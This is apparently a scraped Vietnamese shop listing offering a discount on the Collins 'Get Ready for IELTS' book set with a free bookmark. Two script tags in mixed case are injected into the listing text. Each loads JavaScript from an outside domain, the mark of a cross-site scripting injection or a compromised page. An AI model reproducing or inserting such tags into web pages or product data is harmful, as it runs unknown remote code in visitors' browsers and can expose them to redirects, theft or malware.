Giảm giá [Mã giảm 45%] Sách Collins English for exams get ready for IELTS (Listening, Speaking, Reading, Writing ) - Tặng kèm Bookmark. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 
